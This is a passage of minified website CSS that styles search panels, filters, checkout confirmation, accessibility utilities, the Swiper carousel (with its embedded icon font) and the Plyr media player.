svg{transform:rotate(180deg)}.c-on-page-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-on-page-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-on-page-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-on-page-search__toggle-icon{display:none}}.c-on-page-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-on-page-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-on-page-search__content{display:flex;flex-direction:column}}.c-on-page-search__content--is-open-mobile{display:flex;flex-direction:column}.c-on-page-search__label{font:var(--type-body-xs);margin-bottom:0}#on-page-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-on-page-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-on-page-search__auto-complete{display:none;margin:0;padding:0}.c-on-page-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-on-page-search__auto-complete-item:focus,.c-on-page-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-on-page-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-site-search{display:none;position:relative;width:100%}.c-site-search--open{display:block}@media(max-width:83.49em){.c-site-search__button{padding:var(--spacing-xxxs)}}.c-site-search__button-close{display:none}.c-site-search__button--active{background-color:var(--color-brand-100)}.c-site-search__button--active .c-site-search__button-open{display:none}.c-site-search__button--active .c-site-search__button-close{display:block}.c-site-search__panel{background-color:var(--color-surface-color-upper);color:var(--fg-color);margin-bottom:var(--spacing-md);width:100%;z-index:1}@media(min-width:64em){.c-site-search__panel{position:absolute;right:0;width:18.75rem}}@media(min-width:100em){.c-site-search__panel{width:21.875rem}}.c-site-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);display:none;justify-content:space-between;padding:var(--spacing-md) var(--spacing-md) var(--spacing-xxs);pointer-events:none;width:100%}@media(min-width:64em){.c-site-search__header{display:flex}}.c-site-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-site-search__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-site-search__content{padding-top:0}}.c-site-search__label{font:var(--type-body-xs);margin-bottom:0}#site-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-site-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-site-search__auto-complete{display:none;margin:0;padding:0}.c-site-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-site-search__auto-complete-item:focus,.c-site-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-site-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-search-listing{padding:var(--spacing-md) 0 0}@media(min-width:64em){.c-search-listing{display:flex;gap:var(--spacing-md)}.c-search-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-search-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}@media(min-width:100em){.c-search-listing{gap:var(--spacing-xxl)}}.c-search-listing__sidebar{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-search-listing__sidebar{min-width:18.75rem}}@media(min-width:100em){.c-search-listing__sidebar{min-width:21.875rem}}.c-search-listing__container{width:100%}.c-search-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-xl);padding:.625rem 0}.c-search-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xs)}.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-md)}@media(min-width:83.5em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-lg)}}@media(min-width:100em){.c-search-card:nth-last-child(2){margin-bottom:var(--spacing-xl)}.c-search-card{padding-bottom:var(--spacing-sm)}}.c-search-card:visited{color:inherit}.c-search-card:hover .c-search-card__title{text-decoration:underline}.c-search-card__header,.c-search-card__info{width:100%}@media(min-width:37.5em){.c-search-card__header{align-items:flex-start;display:flex;gap:.625rem}}@media(min-width:64em){.c-search-card__header{flex-direction:row-reverse;gap:var(--spacing-md)}}.c-search-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-search-card__meta{gap:var(--spacing-xxxs)}}.c-search-card__meta .c-badge svg circle{stroke:var(--color-brand-500);fill:var(--color-brand-500)}.c-search-card__image{aspect-ratio:16/9;width:100%}@media(max-width:37.49em){.c-search-card__image{margin-bottom:.625rem}}@media(min-width:37.5em){.c-search-card__image{width:11.4375rem}}@media(min-width:83.5em){.c-search-card__image{width:16.75rem}}@media(min-width:100em){.c-search-card__image{height:12.3125rem;width:21.875rem}}.c-search-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-search-card__title{font:var(--type-heading-5)}}@media(min-width:64em){.c-search-card__title{font:var(--type-heading-4)}}.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-xs);padding-top:1.5rem}@media(min-width:37.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-sm)}}@media(min-width:64em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-card__description,.c-search-card__description--from-medium-bp{font:var(--type-body-lg)}}@media(min-width:64em){.c-search-card__description{display:none}}.c-search-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-search-card__description--from-medium-bp{display:block}}.c-search-filter__container{display:flex;flex-direction:column}.c-search-filter{min-width:15.625rem}.c-search-filter,.c-search-filter__header{background-color:var(--color-surface-color-upper)}.c-search-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-search-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-search-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-search-filter__header svg{transform:rotate(180deg)}.c-search-filter__title{font:var(--type-heading-6)}.c-search-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-search-filter__title-toggle:focus,.c-search-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-search-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-search-filter__title-toggle:disabled,.c-search-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-search-filter__title-toggle{display:none}}.c-search-filter__filters{margin-top:var(--spacing-xxs)}.c-search-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-search-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-search-filter__filter-input input[type=checkbox],.c-search-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-search-filter__filter-input input[type=checkbox]:checked,.c-search-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-search-filter__filter-input input[type=checkbox]:checked:before,.c-search-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-search-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-search-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-search-filter__filter-group__input-container.is-open{display:block}.c-search-filter__footer{display:flex}.c-search-filter__footer .c-button{margin-right:.625rem}.c-search-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-search-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-search-filter__filter-group__title{font:var(--type-heading-6)}.c-search-filter__filter-group__toggle{background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;height:2rem;margin-left:.625rem;width:2rem}.c-search-filter__filter-group__toggle,.c-search-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center}.c-search-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-search-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-search-filter__form{display:block}}.c-search-filter__form.is-open{display:block}.c-search-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-search-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-search-no-results__message{font:var(--type-body-lg)}}.c-faq-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-faq-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-faq-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-faq-search__header[aria-expanded=true] .c-faq-search__toggle-icon svg{transform:rotate(180deg)}.c-faq-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-faq-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-faq-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-faq-search__toggle-icon{display:none}}.c-faq-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-faq-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-search__content{display:flex;flex-direction:column}}.c-faq-search__content--is-open-mobile{display:flex;flex-direction:column}.c-faq-search__label{font:var(--type-body-xs);margin-bottom:0}#faq-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-faq-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-faq-search__auto-complete{display:none;margin:0;padding:0}.c-faq-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-faq-search__auto-complete-item:focus,.c-faq-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-faq-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-checkout-confirmation{background-color:var(--color-bg);color:var(--color-fg)}.c-checkout-confirmation__header{border-bottom:1px solid var(--color-border-color-default);padding-bottom:var(--spacing-xxs)}.c-checkout-confirmation__title{font:var(--type-heading-6)}@media(min-width:64em){.c-checkout-confirmation__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-checkout-confirmation__title{font:var(--type-heading-4)}}.c-checkout-confirmation__content{display:flex;flex-direction:column;gap:var(--spacing-md);padding-top:var(--spacing-md)}@media(min-width:64em){.c-checkout-confirmation__content{flex-direction:row;gap:var(--spacing-xl)}}.c-checkout-confirmation__details{font:var(--type-body-md)}@media(min-width:64em){.c-checkout-confirmation__details{max-width:25rem}.c-checkout-confirmation__details:only-child{max-width:100%}}.c-checkout-confirmation__brochures{display:flex;flex-direction:column;gap:var(--spacing-xxxs)}.c-checkout-confirmation__brochure{align-items:center;color:var(--color-fg);cursor:pointer;display:flex;font:var(--type-body-bold-sm);gap:var(--spacing-xxxs);padding:var(--spacing-xxxs) 0}.c-checkout-confirmation__brochure:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-checkout-confirmation__brochure svg{min-width:1rem}.c-checkout-confirmation__brochure span{pointer-events:none}.visually-hidden{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}@media(min-width:37.5em){.visually-hidden--sm-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em){.visually-hidden--md-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:83.5em){.visually-hidden--lg-up{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(min-width:64em)and (max-width:83.49em){.visually-hidden--only-md{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:37.49em){.visually-hidden--sm-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:63.99em){.visually-hidden--md-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}@media(max-width:83.49em){.visually-hidden--lg-down{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.is-hidden{display:none;visibility:hidden}.is-visible{display:block;visibility:visible}.is-hidden-mobile{display:none;visibility:hidden}@media(min-width:64em){.is-hidden-mobile{display:block;visibility:visible}.is-hidden-mobile--inline{display:inline;visibility:visible}.is-hidden-mobile--cell{display:table-cell;visibility:visible}.is-hidden-desktop{display:none;visibility:hidden}}.ot-floating-button__open:focus-visible{outline:4px solid #fcb026}#onetrust-consent-sdk :focus-visible{box-shadow:none;outline:.1875rem solid #fcb026!important}#onetrust-consent-sdk input:focus-visible+.ot-switch .ot-switch-nob:before{outline:.125rem solid #fcb026!important}#onetrust-consent-sdk [role=tab]:focus-visible,#onetrust-consent-sdk button:focus-visible{outline-offset:-.1875rem}.swiper{z-index:0!important}@media print{.c-rich-text{display:block!important}.c-rich-text a[href]:after{content:" (" attr(href) ")"}.c-rich-text abbr[title]:after{content:" (" attr(title) ")"}.c-rich-text a[href^="#"]:after{content:""}blockquote,pre{page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}body{color:#000}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid transparent;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size,25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family,inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular,400);line-height:1.7;line-height:var(--plyr-line-height,1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background,#4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius,2px);color:#fff;color:var(--plyr-badge-text-color,#fff);font-size:9px;font-size:var(--plyr-font-size-badge,9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small,13px);left:0;padding:10px;padding:var(--plyr-control-spacing,10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media(min-width:480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base,15px);padding:20px;padding:calc(var(--plyr-control-spacing, 10px)*2)}}@media(min-width:768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large,18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px);transform:translateY(calc(var(--plyr-control-spacing, 10px)*-4))}.plyr__caption{background:rgba(0,0,0,.8);background:var(--plyr-captions-background,rgba(0,0,0,.8));border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color,#fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption div{display:inline}.plyr__control{background:transparent;border:0;border-radius:4px;border-radius:var(--plyr-control-radius,4px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7);position:relative;transition:all .3s ease}.plyr__control svg{fill:currentColor;display:block;height:18px;height:var(--plyr-control-icon-size,18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size,18px)}.plyr__control:focus{outline:0}.plyr__control:focus-visible{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}a.plyr__control{text-decoration:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,a.plyr__control:after,a.plyr__control:before{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px;margin-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px;padding-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px;padding:0 calc(var(--plyr-control-spacing, 10px)/2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip],.plyr__controls:empty{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:hsla(0,0%,100%,.902);background:var(--plyr-menu-background,hsla(0,0%,100%,.902));border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.149);box-shadow:var(--plyr-menu-shadow,0 1px 2px rgba(0,0,0,.149));color:#4a5464;color:var(--plyr-menu-color,#4a5464);font-size:15px;font-size:var(--plyr-font-size-base,15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid transparent;border:var(--plyr-menu-arrow-size,4px) solid transparent;border-top-color:var(--plyr-menu-background,hsla(0,0%,100%,.902));content:"";height:0;position:absolute;right:14px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - var(--plyr-menu-arrow-size, 4px)/2);top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color,#4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu,var(--plyr-font-size-small,13px));padding:4.66667px 10.5px;padding:calc(var(--plyr-control-spacing, 10px)*.7/1.5) calc(var(--plyr-control-spacing, 10px)*.7*1.5);-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid transparent;border:var(--plyr-menu-item-arrow-size,4px) solid transparent;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px;padding-right:calc(var(--plyr-control-spacing, 10px)*.7*4)}.plyr__menu__container .plyr__control--forward:after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color,#728197);right:6.5px;right:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--forward:focus-visible:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:initial}.plyr__menu__container 